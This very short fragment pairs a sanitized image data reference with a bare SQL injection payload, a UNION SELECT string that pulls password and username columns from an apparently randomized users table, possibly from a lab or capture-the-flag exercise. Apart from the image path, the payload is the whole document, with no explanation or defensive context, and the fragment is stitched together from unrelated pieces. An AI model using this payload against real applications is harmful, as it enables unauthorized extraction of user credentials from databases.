 ' UNION SELECT PASSWORD_UJZJJK,USERNAME_HIFSMI from USERS_XKLMUO-- -